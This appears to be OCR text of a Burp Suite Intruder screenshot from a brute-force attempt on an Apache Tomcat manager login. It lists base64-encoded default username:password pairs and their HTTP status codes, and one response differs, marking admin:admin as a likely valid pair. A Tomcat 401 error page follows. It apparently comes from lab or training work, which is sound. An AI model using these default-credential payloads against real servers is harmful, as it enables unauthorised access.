 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 401 2838
1 YWRtaW46cGFzc3dvcmQ= 401 2838
2 YWRtaW46 401 2838
3 YWRtaW46UGFzc3dvcmQx 401 2838
4 YWRtaW46cGFzc3dvcmQx 401 2838
5 YWRtaW46YWRtaW4= 403 3513
6 YWRtaW46dG9tY2F0 401 2838
7 Ym90aDp0b21jYXQ= 401 2838
8 bWFuYWdlcjptYW5hZ2Vy 401 2838
9 cm9sZTE6cm9sZTE= 401 2838
10 cm9sZTE6dG9tY2F0 401 2838
11 cm9sZTpjaGFuZ2V0aGlz 401 2838
12 cm9vdDpQYXNzd29yZDE= 401 2838
13 cm9vdDpjaGFuZ2V0aGlz 401 2838
14 cm9vdDpwYXNzd29yZA== 401 2838
Request Response
Raw Headers Hex HTML Render
paste to grap on this
<h1>401 Unauthorized</h1>
<p>
You are not authorized to view this page. If you have not changed
any configuration files, please examine the file
<tt>conf/tomcat-users.xml</tt> in your installation. That
file must contain the credentials to let you use this webapp.
</p>
<p>
For example, to add the <tt>manager-gui</tt> role to a user named
<tt>tomcat</tt> with a password of <tt>s3cret</tt>, add the following to the
? < + > Type a search term 0 matc
Finished